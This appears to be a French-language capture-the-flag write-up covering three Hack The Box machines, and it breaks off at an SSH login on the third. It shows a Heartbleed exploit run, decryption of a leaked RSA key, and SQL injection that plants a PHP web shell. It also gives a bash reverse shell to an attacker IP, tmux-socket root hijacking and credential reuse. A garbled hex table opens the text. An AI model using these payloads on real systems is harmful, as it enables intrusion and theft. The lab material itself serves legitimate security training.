| 35 52 76 43 4e 55 51 6a    | 77 78 30 46 49 54                      | 6a 6a 4d 6a 6e | 4c 49 70 78 6a 7 | 5 66 71 2b 45 0d    | 0a 70 30 67 44 3 | 30 55 63 79 6c 4b                      | 6d 36 72 43 5a 71 | 61 63 77 6e 53 64 64 | 48 57 38 57 33 4c 78 4a | a 6d 43 78 64 78 57 35 6c 74 35 64 50 6a 41 6b 42 |
| 59 52 55 6e 6c 39 31 45 1  | 53 43 69 44 34 5a                      | 2b 75 43 0d 0a | 4f 6c 36 6a 4c 4 | 5 44 32 6b 61 4f    | 4c 66 75 79 65   | 55 30 66 59 43 62                      | 37 47 54 71 4f 65 | 37 45 6d 4d 42 33 66 | 47 49 77 53 64 57 38 41 | f 43 38 4e 57 54 6b 77 70 6a 63 30 45 4c 62 6c 55 |
| 61 36 75 6c 4f 0d 0a 74 3  | 39 67 72 53 6f 73                      | 52 54 43 73 5a | 64 31 34 4f 50 7 | 1 73 34 62 4c 73    | 70 4b 78 4d 4d   | 4f 73 67 6e 4b 6c                      | 6f 58 76 6e 6c 50 | 4f 53 77 53 70 57 79 | 39 57 70 36 79 38 58 58 | 3 38 2b 46 34 30 72 78 6c 35 0d 0a 58 71 68 44 55 |
| 42 68 79 6b 31 43 33 59 1  | 50 4f 69 44 75 50                      | 4f 6e 4d 58 61 | 49 70 65 31 64 6 | 7 62 30 4e 64 44    | 31 4d 39 5a 51 ! | 53 4e 55 4c 77 31                      | 44 48 43 47 50 50 | 34 4a 53 53 78 58 37 | 42 57 64 44 4b 0d 0a 6  | 41 6e 57 4a 76 46 67 6c 41 34 6f 46 42 42 56 41   |
| 38 75 41 50 4d 66 56 32    | 58 46 51 6e 6a 77                      | 55 54 35 62 50 | 4c 43 36 35 74 4 | 5 73 74 6f 52 74    | 54 5a 31 75 53   | 72 75 61 69 32 37                      | 6b 78 54 6e 4c 51 | 0d 0a 2b 77 51 38 37 | 6c 4d 61 64 64 73 31 4  | 51 4e 65 47 73 4b 53 66 38 52 2f 72 73 52 4b 65   |
| 65 4b 63 69 6c 44 65 50 4  | 43 6a 65 61 4c 71                      | 74 71 78 6e 68 | 4e 6f 46 74 67 3 | 4d 78 74 36 72      | 32 67 62 31 45   | 3d 0a 41 6c 6f 51                      | 36 6a 67 35 54 62 | 6a 35 4a 37 71 75 59 | 58 5a 50 79 6c 42 6c 6a | 4e 70 39 47 56 70 69 6e 50 63 33 4b 70 48 74 74   |
| 76 67 62 70 74 66 69 57    | 45 45 73 5a 59 6e                      | 35 79 5a 50 68 | 55 72 39 51 6d 6 | 72 30 38 70 6b      | 4f 78 41 72 58   | 45 32 64 6a 37 65                      | 58 2b 62 71 36 35 | 36 33 35 4f 4a 36 54 | 71 48 62 41 6c 54 51 31 | 52 73 39 58 75 6c 72 53 37 4b 34 53 4c 58 37 6e   |
| 59 38 39 2f 52 5a 35 6f    | 53 51 65 0d 0a 32                      | 56 57 52 79 54 | 5a 31 46 66 6e 6 | 4a 53 73 76 39      | 2b 4d 66 76 7a   | 33 34 31 6c 62 7a                      | 4f 49 57 6d 6b 37 | 57 66 45 63 57 63 48 | 63 31 36 6e 39 56 30 49 | 62 53 4e 41 4c 6e 6a 54 68 76 45 63 58 6b 79 8d   |
| 0a 65 31 42 73 66 53 62    | 73 66 39 46 67 75                      | 55 5a 6b 67 48 | 41 6e 6e 66 52 4 | 6b 47 56 47 31      | 4f 56 79 75 77   | 63 2f 4c 56 6a 6d                      | 62 68 5a 7a 4b 77 | 4c 68 61 5a 52 4e 64 | 38 48 45 4d 38 36 66 4d | 6f 6a 50 0d 0a 30 39 6e 56 6a 54 61 59 74 57 55   |
| 58 6b 30 53 69 31 57 30    | 32 77 62 75 31 40                      | 7a 4c 2h 31 54 | 67 39 49 78 40 7 | 49 53 46 43 46      | 59 65 53 71 69   | 79 47 2h 57 55 37                      | 49 77 4h 33 59 55 | 35 6b 78 33 43 43 6d | Ra 64 59 53 63 7a 36 3  | 1 51 32 78 51 61 66 78 66 53 62 75 76 34 43 4d 6o |
| 40 70 64 69 72 56 4b 45    | Sf 35 60 52 52 66                      | 4h 2f 69 61 4c | 33 58 31 52 33 4 | 78 56 38 65 53      | 59 46 4b 46 4c   | 36 78 71 78 75 58                      | Ad A= 63 59 35 59 | 5a 4a 47 41 70 2b 4a | 78 73 60 49 51 39 43 44 | 79 78 49 74 39 32 66 72 58 7a 6p 73 6a 68 6c 59   |
| 61 38 73 76 62 56 40 40    | 56 6h 2f 39 66 79                      | 58 36 6f 70 32 | 34 72 46 32 44 7 | 45 53 78 59 88      | 89 78 60 73 75   | 5h 42 43 46 42 6h                      | 59 48 57 46 46 79 | 65 40 37 62 35 47 68 | 54 56 43 6f 64 48 68 7  | 48 56 46 65 68 54 75 42 72 78 26 56 75 58 71 61   |
| 71 44 76 4d 43 56 65 31    | 14 5a 43 67 34 4d                      | 6a 41 6a 6d 6a | 4d 73 6c 66 2b 3 | 78 4h 2h 54 58      | 45 46 33 69 63   | 5d 40 4f 47 57 64                      | 50 70 77 36 65 2f | 4a 6c 51 6c 56 52 6c | 6d 53 68 46 70 49 38 6  | 67 2f 38 56 73 54 79 4a 53 65 2b 62 38 35 33 7a   |
| 75 56 22 71 4c 0d 0p 72    | 75 Ac 61 AD Ad 70                      | 50 4h 6d 33 2h | 70 45 44 40 44 7 | 65 4b 50 40 61      | 61 57 55 67 45   | 53 71 79 70 6c 43                      | 42 2F 77 55 70 55 | 50 6c 4d 4p 35 30 4c | 77 36 45 46 56 4d 4d 30 | 4c 65 43 60 60 33 4f 45 57 0d 05 6c 30 6c 60 30   |
| 4c 31 62 3f 4c 59 70 49    | 5 4C 01 42 40 70<br>5 47 61 30 67 40   | 40 54 65 6f 40 | 60 66 47 25 71 4 | 5 55 70 70 77 53    | 65 54 42 46 22   | 53 71 78 79 6C 43                      | 40 47 77 6h 55 47 | 34 46 63 34 67 64 6d | 57 2f 40 72 54 6d 62 57 | 4C 05 45 09 09 55 41 45 57 00 08 0C 50 0C 08 59   |
| 40 31 02 21 40 58 70 48    |                                        | 40 54 68 61 49 | 20 ch 26 23 70 6 | 33 /3 /9 // 33      | 42 40 32         | 01 // J2 00 38 48                      | 39 42 72 60 5a 47 | 54 40 05 54 67 64 60 |                         |                                                   |
| 75 69 6C 52 56 42 60 21 4  | +0 37 30 39 21 39                      | 40 /2 60 68 40 | 39 60 21 31 78 3 | 5 47 49 75 60 77    | 43 55 51 20 39 . | 35 43 47 48 48 43                      | 38 40 60 68 44 33 |                      | 45 48 44 20 52 55 41 20 | 0 30 32 49 30 41 34 43 20 40 43 39 20 20 20 20 20 |

Le fichier de note ne donne pas d'indication particulière, le fichier hype\_key semble etre encodé en hexadecimal on peut le décrypter avec xxd :

```
cat hype_key | xxd -r -p
----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4, ENCRYPTED
DEK-Info: AES-128-CBC, AEB88C140F69BF2074788DE24AE48D46
{\tt DbPr078kegNuk1DAqlAN5jbjXv0PPsog3jdbMFS8iE9p3U0L01F0xf7PzmrkDa8R}
5y/b46+9nEpCMfTPhNuJRcW2U2gJcOFH+9RJDBC5UJMUS1/gjB/7/My00Mwx+aI6
OEIOSbOYUAV1W4EV7m96QsZjrwJvnjVafm6VsKaTPBHpugcASvMqz76W6abRZeXi
Ebw66hjFmAu4AzqcM/kigNRFPYuNiXrXs1w/deLCqCJ+Ea1T8zlas6fcmhM8A+8P
OXBKNe6l17hKaT6wFnp5eXOaUIHvHnvO6ScHVWRrZ70fcpcpimL1w13Tgdd2AiGd
pHLJpYUII5Pu06x+LS8n1r/GWMqS0EimNRD1j/59/4u3R0rTCKeo9DsTRqs2k1SH
QdWwFwaXbYyT1uxAMS15Hq90D5HJ8G0R6JI5RvCNUQjwx0FITjjMjnLIpxjvfq+E
pOgDOUcylKm6rCZqacwnSddHW8W3LxJmCxdxW5lt5dPjAkBYRUn191ESCiD4Z+uC
\verb+O16jLFD2kaOLfuyeeOfYCb7GTqOe7EmMB3fGIwSdW80C8NWTkwpjc0ELblUa6u10+ \\
t9grSosRTCsZd140Pts4bLspKxMMOsgnKloXvnlPOSwSpWy9Wp6y8XX8+F40rx15
XqhDUBhyk1C3YPOiDuPOnMXaIpe1dgbONdD1M9ZQSNULw1DHCGPP4JSSxX7BWdDK
aAnWJvFglA4oFBBVA8uAPMfV2XFQnjwUT5bPLC65tFstoRtTZ1uSruai27kxTnLQ
+wQ871Madds1GQNeGsKSf8R/rsRKeeKcilDePCjeaLqtqxnhNoFtg0Mxt6r2gb1E
AloQ6jg5Tbj5J7quYXZPylBljNp9GVpinPc3KpHttvgbptfiWEEsZYn5yZPhUr9Q
r08pkOxArXE2dj7eX+bq656350J6TqHbAlTQ1Rs9PulrS7K4SLX7nY89/RZ5oSQe
2VWRyTZ1FfngJSsv9+Mfvz341lbz0IWmk7WfEcWcHc16n9V0IbSNALnjThvEcPky
e1BsfSbsf9FguUZkgHAnnfRKkGVG10Vyuwc/LVjmbhZzKwLhaZRNd8HEM86fNojP
09nVjTaYtWUXk0Si1W02wbu1NzL+1Tg9IpNyISFCFYjSqiyG+WU7IwK3YU5kp3CC
dYScz63Q2pQafxfSbuv4CMnNpdirVKEo5nRRfK/iaL3X1R3DxV8eSYFKFL6pqpuX
cY5YZJGAp+JxsnIQ9CFyxIt92frXznsjhlYa8svbVNNfk/9fyX6op24rL2DyESpY
pnsukBCFBkZHWNNyeN7b5GhTVCodHhzHVFehTuBrp+VuPqaqDvMCVe1DZCb4MjAj
Mslf+9xK+TXEL3icmIOBRdPyw6e/JlQlVRlmShFpI8eb/8VsTyJSe+b853zuV2qL
```

```
suLaBMxYKm3+zEDIDveKPNaaWZgEcqxylCC/wUyUX1MJ50Nw6JNVMM8LeCii30EW
l0ln9L1b/NXpHjGa8WHHTjoIi1B5qNUyywSeTBF2awRlXH9BrkZG4Fc4gdmW/IzT
RUgZkbMQZNIIfzj1QuilRVBm/F76Y/YMrmnM9k/1xSGIskwCUQ+95CGHJE8MkhD3
-----END RSA PRIVATE KEY-----
```

Il semble qu'il s'agisse d'une clef RSA crypté on le sauvegarde dans un fichier hype\_key\_encrypted

#### Exploitation

On exploite la vulnérabilité pour lancer une attaque heartbleed :

```
### Recherche de l'exploit
searchsploit heartbleed
Exploit Title
OpenSSL 1.0.1f TLS Heartbeat Extension - 'Heartbleed' Memory Disclosure (Multiple SSL/TLS Versions)
OpenSSL TLS Heartbeat Extension - 'Heartbleed' Information Leak (1)
OpenSSL TLS Heartbeat Extension - 'Heartbleed' Information Leak (2) (DTLS Support)
OpenSSL TLS Heartbeat Extension - 'Heartbleed' Memory Disclosure
                            _____
                                                                      _____
Shellcodes: No Results
### Téléchargement de l'exploit
searchsploit -m exploits/multiple/remote/32745.py
  Exploit: OpenSSL TLS Heartbeat Extension - 'Heartbleed' Memory Disclosure
      URL: https://www.exploit-db.com/exploits/32745
     Path: /usr/share/exploitdb/exploits/multiple/remote/32745.py
    Codes: CVE-2014-0346, OSVDB-105465, CVE-2014-0160
 Verified: True
File Type: Python script, ASCII text executable
Copied to: /home/yoyo/Downloads/32745.py
```

On lance l'exploit vers la machine afin d'obtenir le code d'un fichier :

```
python2 32745.py 10.10.10.79
Connecting..
Sending Client Hello..
Waiting for Server Hello...
 ... received message: type = 22, ver = 0302, length = 66
 ... received message: type = 22, ver = 0302, length = 885
... received message: type = 22, ver = 0302, length = 331
... received message: type = 22, ver = 0302, length = 4
Sending heartbeat request...
 ... received message: type = 24, ver = 0302, length = 16384
Received heartbeat response:
  0000: 02 40 00 D8 03 02 53 43 5B 90 9D 9B 72 0B BC 0C .@....SC[...r...
  0010: BC 2B 92 A8 48 97 CF BD 39 04 CC 16 0A 85 03 90 .+..H...9.....
  0020: 9F 77 04 33 D4 DE 00 00 66 C0 14 C0 0A C0 22 C0
                                                         .w.3...f....".
  0030: 21 00 39 00 38 00 88 00 87 C0 0F C0 05 00 35 00
                                                         0040: 84 CO 12 CO 08 CO 1C CO 1B 00 16 00 13 CO 0D CO
                                                         . . . . . . . . . . . . . . .
  0050: 03 00 0A CO 13 CO 09 CO 1F CO 1E 00 33 00 32 00
                                                         0060: 9A 00 99 00 45 00 44 C0 0E C0 04 00 2F 00 96 00
                                                         ....E.D..../...
  0070: 41 C0 11 C0 07 C0 0C C0 02 00 05 00 04 00 15 00 A.....
  0080: 12 00 09 00 14 00 11 00 08 00 06 00 03 00 FF 01
                                                         . . . . . . . . . . . . . . . .
  0090: 00 00 49 00 0B 00 04 03 00 01 02 00 0A 00 34 00
                                                         00a0: 32 00 0E 00 0D 00 19 00 0B 00 0C 00 18 00 09 00 2.....
  ООЪО: ОА ОО 16 ОО 17 ОО 08 ОО 06 ОО 07 ОО 14 ОО 15 ОО
                                                         . . . . . . . . . . . . . . . .
  00c0: 04 00 05 00 12 00 13 00 01 00 02 00 03 00 0F 00
                                                         . . . . . . . . . . . . . . . .
  00d0: 10 00 11 00 23 00 00 00 0F 00 01 01 30 2E 30 2E
                                                         ....#.....0.0.
  00e0: 31 2F 64 65 63 6F 64 65 2E 70 68 70 0D 0A 43 6F
                                                         1/decode.php..Co
  00f0: 6E 74 65 6E 74 2D 54 79 70 65 3A 20 61 70 70 6C
                                                         ntent-Type: appl
  0100: 69 63 61 74 69 6F 6E 2F 78 2D 77 77 77 2D 66 6F
                                                         ication/x-www-fo
  0110: 72 6D 2D 75 72 6C 65 6E 63 6F 64 65 64 0D 0A 43 rm-urlencoded..C
  0120: 6F 6E 74 65 6E 74 2D 4C 65 6E 67 74 68 3A 20 34
                                                         ontent-Length: 4
  0130: 32 0D 0A 0D 0A 24 74 65 78 74 3D 61 47 56 68 63
                                                         2....$text=aGVhc
  0140: 6E 52 69 62 47 56 6C 5A 47 4A 6C 62 47 6C 6C 64
                                                         nRibGV1ZGJ1bG11d
  0150: 6D 56 30 61 47 56 6F 65 58 42 6C 43 67 3D 3D A3
                                                         mVOaGVoeXBlCg==.
  0160: AB 41 86 32 64 C5 F4 A3 52 7B 2B BB 81 80 F9 2B
                                                         .A.2d...R{+...+
  . . . . . . . . . . . . . . . .
. . .
```

WARNING: server returned more data than it should - server is vulnerable!

On trouve un texte qui semble etre encodé en base64 : aGVhcnRibGV1ZGJ1bG11dmV0aGVoeXB1Cg== on le décode :

echo -n "aGVhcnRibGVlZGJlbGlldmVOaGVoeXBlCg" |base64 -d
heartbleedbelievethehype

On obtient heartbleedbelievethehype se qui semble etre un mot de passe On peut l'utiliser pour décrypter la clef RSA trouvé plus tot avec openssl :

```
openssl rsa -in hype_key_encrypted -out hype_key_decrypted
Enter pass phrase for hype_key_encrypted:
writing RSA key
```

A présent que la clef est décrypté on peut l'utiliser pour se connecter en SSH à la machine avec l'utilisateur hype qui correspond au nom du fichier trouvé contenant la clef RSA crypté :

```
ssh -o PubkeyAcceptedKeyTypes=ssh-rsa -i hype_key_decrypted hype@10.10.10.79
Welcome to Ubuntu 12.04 LTS (GNU/Linux 3.2.0-23-generic x86_64)
* Documentation: https://help.ubuntu.com/
New release '14.04.5 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Last login: Fri Feb 16 14:50:29 2018 from 10.10.14.3
hype@Valentine:~$
```

On obtient ainsi accès à la machine avec l'utilisateur hype

## **Privilege Escalation**

Il nous faut à présent l'accès root. On commence par afficher l'historique de commande de la machine :

```
hype@Valentine:~$ history
    1
      exit
    2
      exot
    3
      exit
     ls -la
    4
    5
      cd /
    6
      ls -la
    7
      cd .devs
    8
      ls -la
    9
       tmux -L dev_sess
   10 tmux a -t dev_sess
   11 tmux --help
   12
       tmux -S /.devs/dev_sess
   13 exit
   14
      cat user.txt
   15 history
```

On peut voir que l'utilisateur a lancé tmux avec l'option -S qui permet de créer un socket pour sauvegarder la session vers le dossier .devs qui est utilisé par root :

hype@Valentine:~\$ 1s -1 /.devs total 0 srw-rw---- 1 root hype 0 Mar 4 14:17 dev\_sess

On vérifie si le processus est toujours en cours :

```
hype@Valentine:~$ ps aux | grep tmux
root 1033 0.0 0.1 26416 1676 ? Ss 14:17 0:00 /usr/bin/tmux -S /.devs/dev_sess
hype 4814 0.0 0.0 13576 920 pts/0 S+ 15:22 0:00 grep --color=auto tmux
```

On peut voir que la session tmux est encore en cours, on relance donc juste la commande utilisé par l'utilisateur pour générer un shell root :

```
tmux -S /.devs/dev_sess
root@Valentine:/home/hype#
```

On obtient ainsi l'accès root sur la machine
## Validation

#### Reconnaissance

Machine cible Adresse IP : 10.10.11.116

## Scanning

Lancement du scan nmap :

```
$ nmap -p- -Pn -sC 10.10.11.116
Starting Nmap 7.95 ( https://nmap.org ) at 2025-01-29 10:52 CET
Nmap scan report for 10.10.11.116
Host is up (0.066s latency).
Not shown: 65522 closed tcp ports (reset)
        STATE
                 SERVICE
PORT
22/tcp
        open
                  ssh
| ssh-hostkey:
    3072 d8:f5:ef:d2:d3:f9:8d:ad:c6:cf:24:85:94:26:ef:7a (RSA)
    256 46:3d:6b:cb:a8:19:eb:6a:d0:68:86:94:86:73:e1:72 (ECDSA)
   256 70:32:d7:e3:77:c1:4a:cf:47:2a:de:e5:08:7a:f8:7a (ED25519)
80/tcp
       open
                 http
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
4566/tcp open
                 kwtc
5000/tcp filtered upnp
5001/tcp filtered commplex-link
5002/tcp filtered rfe
5003/tcp filtered filemaker
5004/tcp filtered avt-profile-1
5005/tcp filtered avt-profile-2
5006/tcp filtered wsm-server
5007/tcp filtered wsm-server-ssl
5008/tcp filtered synapsis-edge
8080/tcp open
                http-proxy
|_http-title: 502 Bad Gateway
Nmap done: 1 IP address (1 host up) scanned in 14.50 seconds
```

Le scan révèle qu'il y a les ports 22, 80, 4566 et 8080 ouverts et une dizaine de port filtered. Le site web est une plateforme d'enregistrement dans lequel on peut indiquer un nom pour s'enregistrer. Le site est réalisé en language php.

## Exploitation

On peut intercepter la requete faite au serveur, on peut voir qu'il y a un cookie qui est utilisé en fonction du nom d'utilisateur :

```
### Requete
POST / HTTP/1.1
Host: 10.10.11.116
Content-Length: 28
Cache-Control: max-age=0
Accept-Language: fr-FR, fr;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.6778.86 Sa
Origin: http://10.10.11.116
Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application
Referer: http://10.10.11.116/
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
username=test&country=Brazil
### Reponse
HTTP/1.1 302 Found
Date: Wed, 29 Jan 2025 11:25:55 GMT
Server: Apache/2.4.48 (Debian)
X-Powered-By: PHP/7.4.23
Set-Cookie: user=098f6bcd4621d373cade4e832627b4f6
Location: /account.php
Content-Length: 0
Keep-Alive: timeout=5, max=100
```

```
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
```

On peut décrypter le cookie en utilisant md5sum :

```
echo -n "test" | md5sum
098f6bcd4621d373cade4e832627b4f6 -
```

On peut voir que le cookie est crypté avec un hash md5, lorsque l'on envoie la requete avec le cookie vers l'url "account" l'utilisateur est sélectionné et on peut afficher la liste des utilisateurs inscrits.

Si l'on modifie le paramètre "country" et que l'on renvoie la requete vers l'url "account" avec le cookie de l'utilisateur on peut voir qu'une erreur est affiché :

```
### Requete
POST / HTTP/1.1
Host: 10.10.11.116
Content-Length: 29
Cache-Control: max-age=0
Accept-Language: fr-FR, fr;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
131.0.6778.86 Safari/537.36
Origin: http://10.10.11.116
Content-Type: application/x-www-form-urlencoded
\label{eq:linear} \texttt{Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,image/apng,imag
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://10.10.11.116/
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
username=test&country=Brazil'
### Reponse de l'url account
Fatal error</b>: Uncaught Error: Call to a member function fetch_assoc() on bool in /var/www/html/
account.php:33
Stack trace:
#0 {main}
       thrown in <b>/var/www/html/account.php
```

Ceci indique que le site est vulnérable aux injections SQL, on peut à présent évaluer le nombre de colonne présentes :

```
### Requete
POST / HTTP/1.1
Host: 10.10.11.116
Content-Length: 48
Cache-Control: max-age=0
Accept-Language: fr-FR, fr;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
131.0.6778.86 Safari/537.36
Origin: http://10.10.11.116
Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://10.10.11.116/
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
username=test&country=Brazil' UNION SELECT 1-- -
### Reponse de l'url account
<h1 class="text-white">Welcome test</h1><h3 class="text-white">Other Players In Brazil' UNION SELECT 1-- -
</h3>1
```

On peut voir que le serveur n'affiche plus d'erreur se qui indique que l'injection a bien fonctionné, on peut à présent exploiter cela en créant un fichier contenant un webshell qui pourra etre accessible pour executer des commandes :

```
### Requete
POST / HTTP/1.1
Host: 10.10.11.116
Content-Length: 122
Cache-Control: max-age=0
Accept-Language: fr-FR,fr;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
131.0.6778.86 Safari/537.36
```

```
Origin: http://10.10.11.116
Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://10.10.11.116/
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
username=test&country=Brazil' UNION SELECT "<?php SYSTEM($_REQUEST['cmd']); ?>" INTO outfile
'/var/www/html/shell.php'-- -
### Reponse de l'url account
Other Players In Brazil' UNION SELECT "<?php SYSTEM($_REQUEST['cmd']); ?>" INTO outfile '/var/www/html/
shell.php'-- -</h3><br />
<b>Fatal error</b>: Uncaught Error: Call to a member function fetch_assoc() on bool in /var/www/html/
account.php:33
Stack trace:
#0 {main}
thrown in <b>/var/www/html/account.php</b>
```

Le fichier du webshell a été créer et l'url avec le shell est à présent accessible on peut l'utiliser pour executer un reverse shell :

```
### Lancement de requete
curl http://10.10.11.116/shell.php --data-urlencode 'cmd=bash -c "bash -i >& /dev/tcp/10.10.16.8/1234 0>&1"'
### Execution du reverse shell
nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.16.8] from (UNKNOWN) [10.10.11.116] 32808
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@validation:/var/www/html$
```

On obtient ainsi accès à la machine avec l'utilisateur www-data

### **Privilege Escalation**

Il nous faut à présent l'accès root. On enumere le système en affichant la configuration du serveur web :

```
www-data@validation:/var/www/html$ cat config.php
cat config.php
<?php
  $servername = "127.0.0.1";
  $username = "uhc";
  $password = "uhc-9qual-global-pw";
  $dbname = "registration";
  $conn = new mysqli($servername, $username, $password, $dbname);
?>
```

On peut voir qu'il y a présent un mot de passe, on peut l'utiliser pour se connecter avec l'utilisateur root :

```
www-data@validation:/var/www/html$ su -
su -
Password: uhc-9qual-global-pw
whoami
root
```

On obtient ainsi l'accès root sur la machine

## Wifinetic

#### Reconnaissance

Machine cible Adresse IP : 10.10.11.247

#### Scanning

Lancement du scan nmap :

```
$ nmap -p- -Pn 10.10.11.247\\
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-11-21 19:11 CET
Nmap scan report for 10.10.11.247
Host is up (0.028s latency).
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ftp
22/tcp open domain
Nmap done: 1 IP address (1 host up) scanned in 12.45 seconds
```

Un serveur FTP est ouvert ainsi que le SSH au port 22 il y a aussi un domaine ouvert au port 53.

#### Vulnerability Assessment

Nous allons essayer de nous connecter au serveur FTP avec la connexion anonyme sur le serveur, les identifiants et mot de passe sont "anonymous" :

```
ftp -p 10.10.11.247
Connected to 10.10.11.247.
220 (vsFTPd 3.0.3)
Name (10.10.11.247:yoyo): anonymous
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
229 Entering Extended Passive Mode (|||46185|)
150 Here comes the directory listing.
-rw-r--r--
           1 ftp
                    ftp
                                    4434 Jul 31 2023 MigrateOpenWrt.txt
-rw-r--r--
                       ftp
             1 ftp
                                 2501210 Jul 31 2023 ProjectGreatMigration.pdf
                       ftp
ftp
-rw-r--r--
             1 ftp
                                   60857 Jul 31
                                                 2023 ProjectOpenWRT.pdf
-rw-r--r--
             1 ftp
                                    40960 Sep 11 2023 backup-OpenWrt-2023-07-26.tar
-rw-r--r--
            1 ftp
                        ftp
                                   52946 Jul 31 2023 employees_wellness.pdf
226 Directory send OK.
```

Comme on peut le voir la connexion a fonctionné, il y a des fichier placés dans le serveur que nous allons importer avec la commande mget :

```
ftp> mget *.*
mget MigrateOpenWrt.txt [anpqy?]?
229 Entering Extended Passive Mode (|||48475|)
150 Opening BINARY mode data connection for MigrateOpenWrt.txt (4434 bytes).
*| 4434
        21.79 MiB/s
                00:00 ETA
226 Transfer complete.
4434 bytes received in 00:00 (298.52 KiB/s)
mget ProjectGreatMigration.pdf [anpqy?]?
229 Entering Extended Passive Mode (|||46524|)
150 Opening BINARY mode data connection for ProjectGreatMigration.pdf (2501210 bytes).
 0% I
                 0 0.00 KiB/s --:-- ETA
*| 2442 KiB
        3.01 MiB/s
                00:00 ETA
226 Transfer complete.
2501210 bytes received in 00:00 (2.94 MiB/s)
mget ProjectOpenWRT.pdf [anpqy?]? 229 Entering Extended Passive Mode (|||48470|)
150 Opening BINARY mode data connection for ProjectOpenWRT.pdf (60857 bytes).
*****
******
                                          *****
```

\*| 60857 1.56 MiB/s 00:00 ETA 226 Transfer complete. 60857 bytes received in 00:00 (1.12 MiB/s) mget backup-OpenWrt-2023-07-26.tar [anpqy?]? 229 Entering Extended Passive Mode (|||48321|) 150 Opening BINARY mode data connection for backup-OpenWrt-2023-07-26.tar (40960 bytes). \*| 40960 2.01 MiB/s 00:00 ETA 226 Transfer complete. 40960 bytes received in 00:00 (1.09 MiB/s) mget employees\_wellness.pdf [anpqy?]? 229 Entering Extended Passive Mode (|||45895|) 150 Opening BINARY mode data connection for employees\_wellness.pdf (52946 bytes). 226 Transfer complete. 52946 bytes received in 00:00 (1.09 MiB/s)

En explorant les fichiers on trouve les informations suivantes à propos de l'entrepris Wifinetic : mails générique : info@wifinetic.htb; management@wifinetic.htb numéro de téléphone : +44 7583 433 434 le nom de domaine : wifinetic.htb l'adresse : 10 Downing St, London SW1A 2AA, United Kingdom le réseau social : @wifinetic l'adresses mails d'un utilisateur : samantha.wood93@wifinetic.htb; olivia.walker17@wifinetic.htb

Les mails utilisateurs sont possiblement des noms d'utilisateur.

Il semble que l'entreprise ait prévu de faire une transistion de leur système qui est sous OpenWRT vers Debian. en extrayant le fichier .tar on obtient une backup contenant la configuration du serveur OpenWRT. en explorant les fichiers de configuration on peut obtenir les informations suivantes : un mot de passe du wifi OpenWRT : VeRyUniUqWiFIPasswrd1! Les noms des groupes utilisateurs :

root:x:0: daemon:x:1: adm:x:4: mail:x:8: dialout:x:20: audio:x:29: www-data:x:33: ftp:x:55: users:x:100: network:x:101:network nogroup:x:65534: ntp:x:123:ntp dnsmasg:x:453:dnsmasg logd:x:514:logd ubus:x:81:ubus netadmin: !: 999:

Des noms d'utilisateurs :

```
root:x:0:0:root:/root:/bin/ash
daemon:*:1:1:daemon:/var:/bin/false
ftp:*:55:55:ftp:/home/ftp:/bin/false
network:*:101:101:network:/var:/bin/false
nobody:*:65534:65534:nobody:/var:/bin/false
ntp:x:123:123:ntp:/var/run/ntp:/bin/false
dnsmasq:x:453:453:dnsmasq:/var/run/dnsmasq:/bin/false
logd:x:514:514:logd:/var/run/logd:/bin/false
ubus:x:81:81:ubus:/var/run/ubus:/bin/false
netadmin:x:999:999::/home/netadmin:/bin/false
```

On remarque l'utilisateur "netadmin" qui est présent dans les deux fichiers. Nous allons essayer de nous connecter à cette utilisateur en SSH en utilisant le mot de passe du wifi. Pour cela on lance la commande suivante :

```
ssh netadmin@10.10.11.247
The authenticity of host '10.10.11.247 (10.10.11.247)' can't be established.
ED25519 key fingerprint is SHA256:RoZ8jwEnGGByxNt04+A/cdluslAwhmiWqG3ebyZko+A.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.11.247' (ED25519) to the list of known hosts.
netadmin@10.10.11.247's password:
Welcome to Ubuntu 20.04.6 LTS (GNU/Linux 5.4.0-162-generic x86_64)
 * Documentation: https://help.ubuntu.com
 * Management:
                   https://landscape.canonical.com
                   https://ubuntu.com/advantage
 * Support:
  System information as of Thu 21 Nov 2024 07:12:54 PM UTC
  System load:
                          0.0
  Usage of /:
                          64.7% of 4.76GB
  Memory usage:
                          6%
  Swap usage:
                          0%
  Processes:
                          228
  Users logged in:
                          0
  IPv4 address for eth0: 10.10.11.247
  IPv6 address for eth0: dead:beef::250:56ff:fe94:780
  IPv4 address for wlan0: 192.168.1.1
  IPv4 address for wlan1: 192.168.1.23
 * Strictly confined Kubernetes makes edge and IoT secure. Learn how MicroK8s
   just raised the bar for easy, resilient and secure K8s cluster deployment.
